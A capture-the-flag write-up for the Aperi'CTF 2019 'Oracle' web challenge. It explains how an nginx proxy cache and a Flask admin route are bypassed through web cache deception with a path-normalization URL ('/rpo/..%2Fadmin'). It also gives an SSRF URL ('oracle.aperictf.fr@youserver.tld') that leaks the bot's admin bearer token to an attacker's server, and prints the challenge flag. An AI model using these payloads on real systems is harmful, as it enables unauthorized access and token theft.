Aperi’CTF 2019 - Oracle
Challenge details
| Event | Challenge | Category | Points | Solves |
|---|---|---|---|---|
| Aperi’CTF 2019 | Oracle | Web | 300 | 1 (with bypass) |
Task description:
Reynholm Industries employs many interns. One of them has started an ambitious project: to develop an automatic Web page analysis solution.
Dubbed Oracle, this tool is designed to analyze the URLs sent to it in order to detect vulnerabilities or confidential data leaks.
While still under development, its manager (you) wants to check the project viability and security before considering offering it to its customers.
Fortunately, your intern provides you with the entire project allowing you to analyze its code and configuration.
The application sources are available here.
TL;DR.
The application is developed using Flask and has a nginx proxy cache.
When studying the configuration of the cache engine, we realize that the /admin endpoint is not cacheable.
Exploiting an RPO vulnerability allows us to perform a cache deception attack allowing the /admin page to be cached and the flag to be accessed without login.
Project files
Before looking at the code, let’s just take a look at the project files:
tar xvzf sources.tar.gz
Apparently, the whole project runs on Docker and uses the docker-composer tool to manage all services.

Let’s install an appropriate Docker environment using the official documentation and run the services:
docker-compose up
Check which ports are forwarded for our services:
docker-compose ps
| Name | Command | State | Ports |
|---|---|---|---|
| oracle-app | python3 app.py |
Up | |
| oracle-proxy | /start.sh |
Up | 0.0.0.0:443->443/tcp, 0.0.0.0:80->80/tcp |
Ok, we are now running a python application and a proxy service which is bound on both 80/tcp and 443/tcp ports:
Web service
The project seems to be very modest, we get directly a form page to send an URI to the Oracle.
Let’s turn on Burp Suite and see if we can get something interesting before looking at the source code!

When sending a request to the HTTP server, two unusual headers are added in to the response: X-Url and X-Proxy-Cache headers.
Reverse Proxy with Caching

The X-Proxy-Cache is generally used for debugging and indicates the cache status. According to the nginx documentation), its value is described as follows:
The X-Url appears to be the requested URL, let’s take a look at the nginx configuration:
server {
listen 443 ssl http2;
listen [::]:443 ssl http2;
server_name oracle.aperictf.fr oracle;
more_set_headers "Server: oracle.aperictf.fr";
[...]
proxy_cache oracle;
set $no_cache 0;
if ($request_uri ~* "/admin") {set $no_cache 1;}
location / {
proxy_read_timeout 300;
proxy_connect_timeout 300;
proxy_redirect off;
proxy_set_header Host $http_host;
proxy_pass http://app:8080/;
proxy_cache_bypass $no_cache;
proxy_no_cache $no_cache;
proxy_cache_methods GET;
proxy_cache_valid 200 1m;
proxy_cache_key $request_uri;
add_header X-Url $request_uri;
add_header X-Proxy-Cache $upstream_cache_status;
}
[...]
}
At first glance, nothing very interesting here… The cache engine seems configured to cache the responses of the proxified service except for the /admin page.
It’s time to inspect our application to understand how to access this /admin page!
Web application sources
Routes
The application is based on the Flask framework and has the following Web routes:
| Route | Method | Description | Access |
|---|---|---|---|
/ |
GET |
Form page | Public |
/ |
POST |
URL processing | Public |
/admin |
GET |
Admin page (redacted) | Admin |
Since we can’t access the /admin page without authentication, let’s see if we can bypass the authentication process.
Authentication
# Authentication.
token_serializer = Serializer(app.config['SECRET_KEY'])
auth = HTTPTokenAuth('Bearer')
# Admin cookie.
admin_token = token_serializer.dumps({'admin': True}).decode('utf-8')
# app.logger.info(admin_token)
# [...]
@auth.verify_token
def verify_token(token):
try:
data = token_serializer.loads(token)
except:
# we don't really care what is the error here, any tokens that do not
# pass validation are rejected
result = False
else:
if 'admin' in data and data['admin'] == True:
result = True
else:
result = False
return result
@auth.error_handler
def auth_error():
return 'Admin account required!', 401, {'WWW-Authenticate': 'Bearer realm="Authentication Required"'}
@app.route('/admin', methods=['GET'])
@auth.login_required
def admin():
return 'REDACTED'
According to the sources, the authentication is based on HTTPTokenAuth and TimedJSONWebSignatureSerializer and relies on a SECRET_KEY (here, its value is REDACTED which comes from the .env file) to sign and verify the tokens.

Let’s create a token using Python:
docker-compose exec app sh
python3
from itsdangerous import TimedJSONWebSignatureSerializer as Serializer
token_serializer = Serializer('REDACTED')
token_serializer.dumps({'admin': True}).decode('utf-8')
Result (tested on jwt.io):
Let’s submit this JSON Web Token to the /admin page and see if we get the REDACTED message:

Obviously the SECRET_KEY value of the remote instance is not REDACTED and we can’t bruteforce it since we’ve no token to crack.
Looking at the response, the cache engine seems to have done its job correctly by preventing the page from being cached:
X-Url: /admin
X-Proxy-Cache: BYPASS
Otherwise, it would allow us to retrieve the content of the /admin page without authentication.
Okay, let’s refocus a little:
- We want to access the
/adminpage, but we can’t create a custom JWT because we don’t have theSECRET_KEY - The
/adminpage can’t be cached according to the cache engine configuration
Well, there’s something that we’ve not inspected yet, the URL processing (POST / endpoint)!
URL processing
@app.route('/', methods=['POST'])
def scan():
url = request.form['url']
app.logger.info('Scanning URL: {:s}'.format(url))
oracle_session = requests.session()
if re.match(r'^https?:\/\/oracle\.aperi\.ctf', url):
app.logger.debug('Scanning internal URL!')
oracle_session.headers.update({'Authorization': 'Bearer {:s}'.format(admin_token)})
oracle_session.get(url, verify=False)
# TODO: implement security check!
return render_template('index.html', messages=['This tool is under development, please come back later!']), 200
It’s worth noting that the URL scanner has been configured to authenticate itself when exploring the oracle.aperictf.fr host (probably for logging and authenticated checks).
Let’s try to submit the https://oracle.aperictf.fr/admin URL to the scanner and analyze Docker logs to see if the authentication is done correctly:

As we can see, the /admin page is successfully fetched by the scanner.
We can now assume that we should have to deceive the scanner to give us the content of this page.
By reading a paper on the famous Web Cache Deception Attack (slides, blog post), we learn that the caching engine is susceptible to RPO attacks.
Let’s try it!
Leveraging a Web Cache Deception using RPO
As described on my Website, I discovered a new Web browser attack which, abusing an implementation inconsistency between browsers and HTTP servers, allows to get relative path overwritten on client side.
Basically, this vulnerability exploits the standardization of URI made by HTTP servers to request a Web page using unlimited number of alternative URL.
For example, https://oracle.aperictf.fr/rpo/..%2F will become https://oracle.aperictf.fr/ on the server side, which will provide us with the content available on https://oracle.aperictf.fr/ without redirecting the client browser to the URI expected for that content.
Using the following URL, we’re able to fetch the admin page and bypass the $request_uri ~* "/admin" regex, allowing us to ask the cache engine to store the content of the /admin page:
https://oracle.aperictf.fr/rpo/..%2Fadmin

Let’s wait a few seconds for the cache entry to expire, send this URL to the bot and refresh the page:

The final flag is APRK{N3v3R_3ver_7ruSt_Y0Ur_F1l73rs!}
Unexpected solution
During the on-site event, Coffee & Weed, a member of Yogos’hack team from Yogosha, found an unexpected solution consisting in exploiting a simple SSRF vector to get the bot authorization token.
To exploit the SSRF vector, we just need to pass the following URL to the Oracle bot:
https://oracle.aperictf.fr@youserver.tld
I’ve developped an exploitation script for this bug.
Even if it’s a simple solution, I hadn’t even thought of testing it when designing the challenge.
Think outside of the box!!
Happy Hacking!